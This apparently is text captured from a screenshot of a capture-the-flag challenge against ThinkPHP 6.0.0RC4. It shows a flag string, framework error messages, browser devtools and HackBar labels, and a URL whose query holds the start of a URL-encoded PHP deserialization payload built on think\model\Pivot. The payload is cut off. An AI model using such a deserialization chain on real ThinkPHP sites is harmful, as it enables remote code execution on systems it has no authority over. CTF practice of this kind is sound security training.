 flag{0398eb52-76da-4b46-87d6-38074db1f776}
could not find driver
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
mkdir(): Permission denied
ThinkPHP V6.0.0RC4 { 十年磨一剑-为API开发设计的高性能框架 } - 官方手册系列
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
Split URL
http://979a615d-1bbc-4949-8a07-caacb47383f5.node3.buuoj.cn///public/?payload=O%3A17%3A%22think%5Cmodel%5CPivot
%22%3A11%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A19%3A%22
%00think%5CModel%00exists%22%3Bb%3A1%3Bs%3A18%3A%22%00think%5CModel%00force%22%3Bb%3A1%3Bs%3A13